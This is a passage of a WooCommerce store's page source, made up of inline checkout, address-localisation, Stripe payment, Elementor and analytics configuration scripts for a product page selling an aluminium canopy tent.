Ba\\u010dka\",\"RS15\":\"Zaje\\u010dar\",\"RS16\":\"Zlatibor\",\"RS25\":\"Kosovo\",\"RS26\":\"Pe\\u0107\",\"RS27\":\"Prizren\",\"RS28\":\"Kosovska Mitrovica\",\"RS29\":\"Kosovo-Pomoravlje\",\"RSKM\":\"Kosovo-Metohija\",\"RSVO\":\"Vojvodina\"},\"RW\":[],\"SE\":[],\"UA\":{\"UA05\":\"Vinnychchyna\",\"UA07\":\"Volyn\",\"UA09\":\"Luhanshchyna\",\"UA12\":\"Dnipropetrovshchyna\",\"UA14\":\"Donechchyna\",\"UA18\":\"Zhytomyrshchyna\",\"UA21\":\"Zakarpattia\",\"UA23\":\"Zaporizhzhya\",\"UA26\":\"Prykarpattia\",\"UA30\":\"Kyiv\",\"UA32\":\"Kyivshchyna\",\"UA35\":\"Kirovohradschyna\",\"UA40\":\"Sevastopol\",\"UA43\":\"Crimea\",\"UA46\":\"Lvivshchyna\",\"UA48\":\"Mykolayivschyna\",\"UA51\":\"Odeshchyna\",\"UA53\":\"Poltavshchyna\",\"UA56\":\"Rivnenshchyna\",\"UA59\":\"Sumshchyna\",\"UA61\":\"Ternopilshchyna\",\"UA63\":\"Kharkivshchyna\",\"UA65\":\"Khersonshchyna\",\"UA68\":\"Khmelnychchyna\",\"UA71\":\"Cherkashchyna\",\"UA74\":\"Chernihivshchyna\",\"UA77\":\"Chernivtsi Oblast\"},\"UG\":{\"UG314\":\"Abim\",\"UG301\":\"Adjumani\",\"UG322\":\"Agago\",\"UG323\":\"Alebtong\",\"UG315\":\"Amolatar\",\"UG324\":\"Amudat\",\"UG216\":\"Amuria\",\"UG316\":\"Amuru\",\"UG302\":\"Apac\",\"UG303\":\"Arua\",\"UG217\":\"Budaka\",\"UG218\":\"Bududa\",\"UG201\":\"Bugiri\",\"UG235\":\"Bugweri\",\"UG420\":\"Buhweju\",\"UG117\":\"Buikwe\",\"UG219\":\"Bukedea\",\"UG118\":\"Bukomansimbi\",\"UG220\":\"Bukwa\",\"UG225\":\"Bulambuli\",\"UG416\":\"Buliisa\",\"UG401\":\"Bundibugyo\",\"UG430\":\"Bunyangabu\",\"UG402\":\"Bushenyi\",\"UG202\":\"Busia\",\"UG221\":\"Butaleja\",\"UG119\":\"Butambala\",\"UG233\":\"Butebo\",\"UG120\":\"Buvuma\",\"UG226\":\"Buyende\",\"UG317\":\"Dokolo\",\"UG121\":\"Gomba\",\"UG304\":\"Gulu\",\"UG403\":\"Hoima\",\"UG417\":\"Ibanda\",\"UG203\":\"Iganga\",\"UG418\":\"Isingiro\",\"UG204\":\"Jinja\",\"UG318\":\"Kaabong\",\"UG404\":\"Kabale\",\"UG405\":\"Kabarole\",\"UG213\":\"Kaberamaido\",\"UG427\":\"Kagadi\",\"UG428\":\"Kakumiro\",\"UG101\":\"Kalangala\",\"UG222\":\"Kaliro\",\"UG122\":\"Kalungu\",\"UG102\":\"Kampala\",\"UG205\":\"Kamuli\",\"UG413\":\"Kamwenge\",\"UG414\":\"Kanungu\",\"UG206\":\"Kapchorwa\",\"UG236\":\"Kapelebyong\",\"UG126\":\"Kasanda\",\"UG406\":\"Kasese\",\"UG207\":\"Katakwi\",\"UG112\":\"Kayunga\",\"UG407\":\"Kibaale\",\"UG103\":\"Kiboga\",\"UG227\":\"Kibuku\",\"UG432\":\"Kikuube\",\"UG419\":\"Kiruhura\",\"UG421\":\"Kiryandongo\",\"UG408\":\"Kisoro\",\"UG305\":\"Kitgum\",\"UG319\":\"Koboko\",\"UG325\":\"Kole\",\"UG306\":\"Kotido\",\"UG208\":\"Kumi\",\"UG333\":\"Kwania\",\"UG228\":\"Kween\",\"UG123\":\"Kyankwanzi\",\"UG422\":\"Kyegegwa\",\"UG415\":\"Kyenjojo\",\"UG125\":\"Kyotera\",\"UG326\":\"Lamwo\",\"UG307\":\"Lira\",\"UG229\":\"Luuka\",\"UG104\":\"Luwero\",\"UG124\":\"Lwengo\",\"UG114\":\"Lyantonde\",\"UG223\":\"Manafwa\",\"UG320\":\"Maracha\",\"UG105\":\"Masaka\",\"UG409\":\"Masindi\",\"UG214\":\"Mayuge\",\"UG209\":\"Mbale\",\"UG410\":\"Mbarara\",\"UG423\":\"Mitooma\",\"UG115\":\"Mityana\",\"UG308\":\"Moroto\",\"UG309\":\"Moyo\",\"UG106\":\"Mpigi\",\"UG107\":\"Mubende\",\"UG108\":\"Mukono\",\"UG334\":\"Nabilatuk\",\"UG311\":\"Nakapiripirit\",\"UG116\":\"Nakaseke\",\"UG109\":\"Nakasongola\",\"UG230\":\"Namayingo\",\"UG234\":\"Namisindwa\",\"UG224\":\"Namutumba\",\"UG327\":\"Napak\",\"UG310\":\"Nebbi\",\"UG231\":\"Ngora\",\"UG424\":\"Ntoroko\",\"UG411\":\"Ntungamo\",\"UG328\":\"Nwoya\",\"UG331\":\"Omoro\",\"UG329\":\"Otuke\",\"UG321\":\"Oyam\",\"UG312\":\"Pader\",\"UG332\":\"Pakwach\",\"UG210\":\"Pallisa\",\"UG110\":\"Rakai\",\"UG429\":\"Rubanda\",\"UG425\":\"Rubirizi\",\"UG431\":\"Rukiga\",\"UG412\":\"Rukungiri\",\"UG111\":\"Sembabule\",\"UG232\":\"Serere\",\"UG426\":\"Sheema\",\"UG215\":\"Sironko\",\"UG211\":\"Soroti\",\"UG212\":\"Tororo\",\"UG113\":\"Wakiso\",\"UG313\":\"Yumbe\",\"UG330\":\"Zombo\"},\"UM\":{\"81\":\"Baker Island\",\"84\":\"Howland Island\",\"86\":\"Jarvis Island\",\"67\":\"Johnston Atoll\",\"89\":\"Kingman Reef\",\"71\":\"Midway Atoll\",\"76\":\"Navassa Island\",\"95\":\"Palmyra Atoll\",\"79\":\"Wake Island\"},\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"},\"UY\":{\"UY-AR\":\"Artigas\",\"UY-CA\":\"Canelones\",\"UY-CL\":\"Cerro Largo\",\"UY-CO\":\"Colonia\",\"UY-DU\":\"Durazno\",\"UY-FS\":\"Flores\",\"UY-FD\":\"Florida\",\"UY-LA\":\"Lavalleja\",\"UY-MA\":\"Maldonado\",\"UY-MO\":\"Montevideo\",\"UY-PA\":\"Paysand\\u00fa\",\"UY-RN\":\"R\\u00edo Negro\",\"UY-RV\":\"Rivera\",\"UY-RO\":\"Rocha\",\"UY-SA\":\"Salto\",\"UY-SJ\":\"San Jos\\u00e9\",\"UY-SO\":\"Soriano\",\"UY-TA\":\"Tacuaremb\\u00f3\",\"UY-TT\":\"Treinta y Tres\"},\"VE\":{\"VE-A\":\"Capital\",\"VE-B\":\"Anzo\\u00e1tegui\",\"VE-C\":\"Apure\",\"VE-D\":\"Aragua\",\"VE-E\":\"Barinas\",\"VE-F\":\"Bol\\u00edvar\",\"VE-G\":\"Carabobo\",\"VE-H\":\"Cojedes\",\"VE-I\":\"Falc\\u00f3n\",\"VE-J\":\"Gu\\u00e1rico\",\"VE-K\":\"Lara\",\"VE-L\":\"M\\u00e9rida\",\"VE-M\":\"Miranda\",\"VE-N\":\"Monagas\",\"VE-O\":\"Nueva Esparta\",\"VE-P\":\"Portuguesa\",\"VE-R\":\"Sucre\",\"VE-S\":\"T\\u00e1chira\",\"VE-T\":\"Trujillo\",\"VE-U\":\"Yaracuy\",\"VE-V\":\"Zulia\",\"VE-W\":\"Federal Dependencies\",\"VE-X\":\"La Guaira (Vargas)\",\"VE-Y\":\"Delta Amacuro\",\"VE-Z\":\"Amazonas\"},\"VN\":[],\"YT\":[],\"ZA\":{\"EC\":\"Eastern Cape\",\"FS\":\"Free State\",\"GP\":\"Gauteng\",\"KZN\":\"KwaZulu-Natal\",\"LP\":\"Limpopo\",\"MP\":\"Mpumalanga\",\"NC\":\"Northern Cape\",\"NW\":\"North West\",\"WC\":\"Western Cape\"},\"ZM\":{\"ZM-01\":\"Western\",\"ZM-02\":\"Central\",\"ZM-03\":\"Eastern\",\"ZM-04\":\"Luapula\",\"ZM-05\":\"Northern\",\"ZM-06\":\"North-Western\",\"ZM-07\":\"Southern\",\"ZM-08\":\"Copperbelt\",\"ZM-09\":\"Lusaka\",\"ZM-10\":\"Muchinga\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.3.7" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"AE\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"AF\":{\"state\":{\"required\":false,\"hidden\":true}},\"AL\":{\"state\":{\"label\":\"County\"}},\"AO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"AT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"AU\":{\"city\":{\"label\":\"Suburb\"},\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"State\"}},\"AX\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BA\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false,\"hidden\":true}},\"BD\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"District\"}},\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"BG\":{\"state\":{\"required\":false}},\"BH\":{\"postcode\":{\"required\":false},\"state\":{\"required\":false,\"hidden\":true}},\"BI\":{\"state\":{\"required\":false,\"hidden\":true}},\"BO\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Department\"}},\"BS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"BW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false,\"hidden\":true,\"label\":\"District\"}},\"BZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CA\":{\"postcode\":{\"label\":\"Postal code\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"CL\":{\"city\":{\"required\":true},\"postcode\":{\"required\":false,\"hidden\":false},\"state\":{\"label\":\"Region\"}},\"CN\":{\"state\":{\"label\":\"Province\"}},\"CO\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"CR\":{\"state\":{\"label\":\"Province\"}},\"CW\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"required\":false}},\"CY\":{\"state\":{\"required\":false,\"hidden\":true}},\"CZ\":{\"state\":{\"required\":false,\"hidden\":true}},\"DE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false}},\"DK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"DO\":{\"state\":{\"label\":\"Province\"}},\"EC\":{\"state\":{\"label\":\"Province\"}},\"EE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"ET\":{\"state\":{\"required\":false,\"hidden\":true}},\"FI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"GG\":{\"state\":{\"required\":false,\"label\":\"Parish\"}},\"GH\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Region\"}},\"GP\":{\"state\":{\"required\":false,\"hidden\":true}},\"GF\":{\"state\":{\"required\":false,\"hidden\":true}},\"GR\":{\"state\":{\"required\":false}},\"GT\":{\"postcode\":{\"required\":false},\"state\":{\"label\":\"Department\"}},\"HK\":{\"postcode\":{\"required\":false},\"city\":{\"label\":\"Town \\\/ District\"},\"state\":{\"label\":\"Region\"}},\"HN\":{\"state\":{\"label\":\"Department\"}},\"HU\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"city\":{\"class\":[\"form-row-last\",\"address-field\"]},\"address_1\":{\"priority\":71},\"address_2\":{\"priority\":72},\"state\":{\"label\":\"County\",\"required\":false}},\"ID\":{\"state\":{\"label\":\"Province\"}},\"IE\":{\"postcode\":{\"required\":true,\"label\":\"Eircode\"},\"state\":{\"label\":\"County\"}},\"IS\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"IM\":{\"state\":{\"required\":false,\"hidden\":true}},\"IN\":{\"postcode\":{\"label\":\"PIN Code\"},\"state\":{\"label\":\"State\"}},\"IR\":{\"state\":{\"priority\":50},\"city\":{\"priority\":60},\"address_1\":{\"priority\":70},\"address_2\":{\"priority\":80}},\"IT\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":true,\"label\":\"Province\"}},\"JM\":{\"city\":{\"label\":\"Town \\\/ City \\\/ Post Office\"},\"postcode\":{\"required\":false,\"label\":\"Postal Code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"JP\":{\"last_name\":{\"class\":[\"form-row-first\"],\"priority\":10},\"first_name\":{\"class\":[\"form-row-last\"],\"priority\":20},\"postcode\":{\"class\":[\"form-row-first\",\"address-field\"],\"priority\":65},\"state\":{\"label\":\"Prefecture\",\"class\":[\"form-row-last\",\"address-field\"],\"priority\":66},\"city\":{\"priority\":67},\"address_1\":{\"priority\":68},\"address_2\":{\"priority\":69}},\"KN\":{\"postcode\":{\"required\":false,\"label\":\"Postal code\"},\"state\":{\"required\":true,\"label\":\"Parish\"}},\"KR\":{\"state\":{\"required\":false,\"hidden\":true}},\"KW\":{\"state\":{\"required\":false,\"hidden\":true}},\"LV\":{\"state\":{\"label\":\"Municipality\",\"required\":false}},\"LB\":{\"state\":{\"required\":false,\"hidden\":true}},\"MF\":{\"state\":{\"required\":false,\"hidden\":true}},\"MQ\":{\"state\":{\"required\":false,\"hidden\":true}},\"MT\":{\"state\":{\"required\":false,\"hidden\":true}},\"MZ\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"Province\"}},\"NI\":{\"state\":{\"label\":\"Department\"}},\"NL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NG\":{\"postcode\":{\"label\":\"Postcode\",\"required\":false,\"hidden\":true},\"state\":{\"label\":\"State\"}},\"NZ\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"required\":false,\"label\":\"Region\"}},\"NO\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"NP\":{\"state\":{\"label\":\"State \\\/ Zone\"},\"postcode\":{\"required\":false}},\"PA\":{\"state\":{\"label\":\"Province\"}},\"PL\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"PR\":{\"city\":{\"label\":\"Municipality\"},\"state\":{\"required\":false,\"hidden\":true}},\"PT\":{\"state\":{\"required\":false,\"hidden\":true}},\"PY\":{\"state\":{\"label\":\"Department\"}},\"RE\":{\"state\":{\"required\":false,\"hidden\":true}},\"RO\":{\"state\":{\"label\":\"County\",\"required\":true}},\"RS\":{\"city\":{\"required\":true},\"postcode\":{\"required\":true},\"state\":{\"label\":\"District\",\"required\":false}},\"RW\":{\"state\":{\"required\":false,\"hidden\":true}},\"SG\":{\"state\":{\"required\":false,\"hidden\":true},\"city\":{\"required\":false}},\"SK\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"SR\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"SV\":{\"state\":{\"label\":\"Department\"}},\"ES\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"LI\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LK\":{\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"MD\":{\"state\":{\"label\":\"Municipality \\\/ District\"}},\"SE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"TR\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Province\"}},\"UG\":{\"postcode\":{\"required\":false,\"hidden\":true},\"city\":{\"label\":\"Town \\\/ Village\",\"required\":true},\"state\":{\"label\":\"District\",\"required\":true}},\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"UY\":{\"state\":{\"label\":\"Department\"}},\"GB\":{\"postcode\":{\"label\":\"Postcode\"},\"state\":{\"label\":\"County\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country \\\/ Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town \\\/ City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State \\\/ County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode \\\/ ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.3.7" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"0dfe248d17","apply_coupon_nonce":"8387610ed6","remove_coupon_nonce":"da20c264f1","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your <a href=\"https:\/\/agentstore.com\/my-account\/orders\/\">order history<\/a> before placing the order again."};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.3.7" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit \/ Debit Card","isUPEEnabled":"1","key":"pk_live_51A3rhLJ13LJupDLWPy6ufBinVbehkWJEr9xVxP5u66gA7enM8x9uE42nDSyF51kFNQKs6Nirl0G1NgSDSaZiekPB00YLmf3LjE","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/agentstore.com\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","theme_name":"agentstore2","testMode":"","createPaymentIntentNonce":"e0dc2b997e","updatePaymentIntentNonce":"9b1ba97011","createSetupIntentNonce":"a5d0b06306","createAndConfirmSetupIntentNonce":"16eefb6408","updateFailedOrderNonce":"f04513f4dc","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit \/ Debit Card","description":"","testingInstructions":"<strong>Test mode:<\/strong> use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">here<\/a>.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"","addPaymentReturnURL":"https:\/\/agentstore.com\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/agentstore.com\/checkout\/order-received\/?utm_nooverride=1","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isPaymentRequestEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"bf38f06108","isECEEnabled":"1","isAmazonPayAvailable":"","isOCEnabled":"","OCLayout":"accordion","paymentMethodConfigurationParentId":"pmc_1LEKjAGX8lmJQndTk2ziRchV","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.1.0" id="wc-stripe-upe-classic-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.3" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","nonce":"6b68957b22","urls":{"assets":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/agentstore.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/agentstore.com\/cart\/","checkout_page_url":"https:\/\/agentstore.com\/checkout\/","fragments_nonce":"c385b03298"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/agentstore.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.3" id="elementor-pro-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.3" id="pro-elements-handlers-js"></script>
		<!-- MonsterInsights Enhanced eCommerce Event JS -->
		<script data-cfasync="false" data-wpfc-render="false" id="monsterinsights-ecommerce-events">
		(function() {
			// Ensure dataLayer exists
			window.dataLayer = window.dataLayer || [];
			
			// Fallback __gtagTracker definition if main script is blocked
			if (typeof __gtagTracker === 'undefined') {
				function __gtagDataLayer() {
					window.dataLayer.push(arguments);
				}
				
				function __gtagTracker(type, name, parameters) {
					if (!parameters) {
						parameters = {};
					}
					
										if (type === 'event' && !parameters.send_to) {
						parameters.send_to = 'G-RKVE1FJQXX';
					}
										
					__gtagDataLayer.apply(null, arguments);
				}
				
				window.__gtagTracker = __gtagTracker;
			}
			
			function executeEvents() {
				if (typeof __gtagTracker === 'function') {
							if (typeof __gtagTracker !== 'undefined' && __gtagTracker) {
			__gtagTracker('event', 'view_item', {
																items: [{"id":392079,"name":"The CAZA\u00ae Group | 10 ft. Aluminum Canopy Tent","brand":"","category":"CAZA Group","variant":"","quantity":1,"price":"721.00","list_position":""}],
																							});
		}
		
				} else {
					console.log('MonsterInsights: __gtagTracker is not available for events');
				}
			}
			
			// Try immediately
			if (document.readyState === 'complete' || document.readyState === 'interactive') {
				executeEvents();
			} else {
				// Wait for DOM to be ready
				document.addEventListener('DOMContentLoaded', executeEvents);
				// Fallback in case DOMContentLoaded already fired
				setTimeout(executeEvents, 1000);
			}
		})();
		</script>
		<!-- / MonsterInsights Enhanced eCommerce Event JS -->
		<script>
  function onConversationsAPIReady() {
    document.querySelectorAll('[href="#chat"]').forEach(el => {
      el.addEventListener('click', function (e) {
        e.preventDefault();
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      });
    });

    if (window.location.hash === '#chat') {
      setTimeout(() => {
        if (window.HubSpotConversations && window.HubSpotConversations.widget) {
          window.HubSpotConversations.widget.open();
        }
      }, 500);
    }
  }

